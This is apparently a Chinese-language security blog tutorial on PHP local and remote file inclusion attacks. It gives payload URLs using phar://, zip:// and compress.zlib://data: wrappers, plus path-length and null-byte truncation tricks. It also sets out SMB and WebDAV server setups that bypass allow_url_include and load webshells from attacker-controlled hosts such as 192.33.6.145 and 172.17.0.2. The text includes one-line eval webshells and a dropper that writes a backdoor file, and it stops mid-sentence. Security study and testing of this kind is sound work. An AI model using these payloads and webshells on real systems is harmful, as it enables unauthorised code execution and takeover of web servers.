
index.php?file=phar://qftm.zip/qftm
index.php?file=phar:///var/www/html/FI/qftm.zip/qftm实际上包含为:
index.php?file=phar://qftm.zip/qftm/test/index.php
index.php?file=phar:///var/www/html/FI/qftm.zip/qftm/test/index.php相对路径 Linux Centos7

绝对路径 Linux Centos7


利用zip协议:
payload
index.php?file=zip://qftm.zip%23qftm
index.php?file=zip:///var/www/html/FI/qftm.zip%23qftm实际上包含为:
index.php?file=zip://qftm.zip%23qftm/test/index.php
index.php?file=zip:///var/www/html/FI/qftm.zip%23qftm/test/index.php相对路径 Linux Centos7
绝对路径 Linux Centos7
LFI-长度截断
利用条件:php < 5.2.8
利用姿势:
目录字符串
Windows下目录最大长度为256字节,超出的部分会被丢弃
Linux下目录最大长度为4096字节,超出的部分会被丢弃./ 适用于 windows Linux
index.php?file=././././。。。省略。。。././file.txt当./达到一定值(受系统和文件名-奇偶性的综合影响)时,则限制后缀会被直接丢弃掉。

LFI-零字节截断
利用条件:
php < 5.3.4
magic_quotes_gpc=Off利用姿势:
index.php?file=phpinfo.txt%00
php version 5.3.4 时已修复 零字节截断 漏洞

Bypass-协议限制
data://
如果在我们使用文件包含漏洞时data://协议被限制,但是我们又想要使用的话该怎么绕过,比如下面这段限制代码
<?php
error_reporting(0);
$filename = $_GET['filename'];
if (preg_match("/\bdata\b/iA", $filename)) {
echo "stop hacking!!!!\n";
}
else{
include $filename;
}
?>分析代码可知filename变量内容开头不能出现data字符串,这就限制了data://协议的使用,不过我们可以利用zlib协议嵌套的方法绕过data://协议的限制。
利用姿势:
index.php?filename=compress.zlib://data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b限制

绕过

Bypass-allow_url_include


对于RFI的缺陷,先来看一下PHP针对allow_url_fopen和allow_url_include的配置说明
php7.x -> php.ini
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treatment of URLs (like http:// or ftp://) as files.
; http://php.net/allow-url-fopen
allow_url_fopen=On
; Whether to allow include/require to open URLs (like http:// or ftp://) as files.
; http://php.net/allow-url-include
allow_url_include=Off从配置中可以看到 allow_url_fopen和allow_url_include主要是针对两种协议起作用:http://、 ftp://。
PHP针对RFI URL包含限制主要是利用allow_url_include=Off来实现,将其设置为Off,可以让PHP不加载远程HTTP或FTP URL,从而防止远程文件包含攻击。那么,我们是不是可以这样想,有没有什么其它协议可以让我们去包含远程服务器文件,答案是肯定的,例如SMB、WebDAV等协议。
既然这样,攻击者就可以利用这个缺陷,使用相应的协议进行Bypass。在这个过程中,即使allow_url_fopen和allow_url_include都设置为Off,PHP也不会阻止相应的远程文件加载。
RFI-SMB
测试代码
<?php
$file=$_GET['file'];
include($file);
?>攻击原理
unc -> smb攻击场景
当易受攻击的PHP应用程序代码尝试从受攻击者控制的SMB共享加载PHP Web shell时,SMB共享应该允许访问该文件。攻击者需要在其上配置具有匿名浏览访问权限的SMB服务器。因此,一旦易受攻击的应用程序尝试从SMB共享访问PHP Web shell,SMB服务器将不会要求任何凭据,易受攻击的应用程序将包含Web shell的PHP代码。
环境配置

- PHP环境设置
首先,在受害者主机上配置php.ini,将allow_url_fopen和allow_url_include设置为Off
然后重启服务查看phpinfo()配置是否生效
- SAMBA服务器环境配置
使用匿名读取访问权限配置SAMBA服务器
Samba是在Linux和UNIX系统上实现SMB协议的一个软件安装SAMBA服务器:
apt-get install samba创建SMB共享目录和 php web shell:
mkdir /var/www/html/pub/
touch /var/www/html/pub/shell.php
配置新创建的SMB共享目录的权限:
chmod 0555 /var/www/html/pub/
chown -R nobody:nogroup /var/www/html/pub/
编辑samba配置文件 /etc/samba/smb.conf
[global]
workgroup = WORKGROUP
server string = Samba Server %v
netbios name = indishell-lab
security = user
map to guest = bad user
name resolve order = bcast host
dns proxy = no
bind interfaces only = yes
[Qftm]
path = /var/www/html/pub
writable = no
guest ok = yes
guest only = yes
read only = yes
directory mode = 0555
force user = nobody重新启动SAMBA服务器以应用配置文件/etc/samba/smb.conf中的新配置
service smbd restart 成功重新启动SAMBA服务器后,尝试访问SMB共享并确保SAMBA服务器不要求凭据。
Getshell
在环境都配置完之后,利用samba目录/var/www/html/pub中共享的WebShell进行GetShell
unc->payload
http://127.0.0.1/FI/index.php?file=\\192.33.6.145\qftm\shell.phpshell.php
<?php @eval($_POST['admin']);?>- 蚁剑连接

Get shell:
SMB总结
针对smb利用的局限性,因为这种unc只能是在windows下使用,而且,smb端口(445) 在国内已经被封杀的差不多了(勒索病毒!!!),很难应用到实际中,但是其他的像webdav这种同理也是可以被包含的,且利用的价值更大。
RFI-WebDAV
WebDAV(Web 分布式创作和版本管理)是一项基于 HTTP/1.1 协议的通信协议。它扩展了HTTP/1.1 协议,在Get、Post、Put、Delete 等HTTP标准方法外添加了新方法,使应用程序可对Web Server直接读写,并支持写文件锁定(Locking)和解锁(Unlock),以及文件的版本控制。
PHP在远程匿名加载WebDAV所共享的文件时并不会对其进行拦截。
测试代码
<?php
$file=$_GET['file'];
include $file;
?>攻击原理
类unc -> WebDAV依赖于Windows的webclient服务,需要在目标环境开启sc start webclient服务才能利用,有些系统默认开启。
攻击场景
当易受攻击的PHP应用程序代码尝试从攻击者控制的WebDAV服务器共享加载PHP Web shell时,WebDAV共享应该允许访问该文件。攻击者需要在其上配置具有匿名浏览访问权限的WebDAV服务器。因此,一旦易受攻击的应用程序尝试从WebDAV共享访问PHP Web shell,WebDAV服务器将不会要求任何凭据,易受攻击的应用程序将包含Web shell的PHP代码。
环境配置
同SMB环境配置一样,首先,重新配置PHP环境,在php.ini文件中禁用allow_url_fopen以及allow_url_include。然后,配置WebDAV服务器。
- PHP环境设置
首先,在受害者主机上配置php.ini,将allow_url_fopen和allow_url_include设置为Off
然后重启服务查看phpinfo()配置是否生效
- WebDAV服务器环境配置
需要使用匿名读取访问权限配置WebDAV服务器。
1、Ubuntu18.04手动搭建WebDAV服务器
(1)安装Apache Web服务器
sudo apt-get install -y apache2
(2)在Apache配置中启用WebDAV模块
sudo a2enmod dav
sudo a2enmod dav_fs
(3)创建WebDAV共享目录webdav和 php web shell
sudo mkdir -p /var/www/html/webdav
sudo touch /var/www/html/webdav/shell.php
(4)将文件夹所有者更改为您的Apache用户,www-data以便Apache具有对该文件夹的写访问权
sudo chown -R www-data:www-data /var/www/
(5)编辑WebDAV配置文件 /etc/apache2/sites-available/000-default.conf
不需要启用身份验证
DavLockDB /var/www/html/DavLock
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
Alias /webdav /var/www/html/webdav
<Directory /var/www/html/webdav>
DAV On
</Directory>
</VirtualHost>(6)重新启动Apache服务器,以使更改生效
sudo service apache2 restart成功重新启动Apache服务器后,尝试访问WebDAV共享并确保WebDAV服务器不要求凭据。
除了上面在Ubuntu上一步步安装WebDAV服务器外,还可以利用做好的Docker镜像。
2、WebDAV Docker镜像
推荐使用Docker镜像方式去安装利用,免去一些因环境或配置不当而产生的问题
(1)拉取webdav镜像
镜像地址:https://hub.docker.com/r/bytemark/webdav
(2)用docker启动一个webdav服务器
docker run -v ~/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION=/webdav -p 80:80 --rm --name webdav bytemark/webdav(3)在~/webdav/data目录里面共享自己php脚本


(5)验证Webdav服务器
浏览器验证
终端验证

Getshell
在环境都配置完且验证之后,利用webdav目录~/webdav/data中共享的WebShell进行GetShell
类unc->payload
http://127.0.0.1/FI/index.php?file=//172.17.0.2//webdav/shell.phpshell.php
<?php echo eval(system("whoami"));phpinfo();?>
<?PHP fputs(fopen('poc.php','w'),'<?php @eval($_POST[Qftm])?>');?>为什么这个不能直接加载一句话木马呢,因为使用PHP文件包含函数远程加载Webdav共享文件时,不能附加消息(GET/POST),但是我们可以自定义shell.php,通过服务器加载远程shell.php给我们自动生成一个Webshell。
请求构造的payload
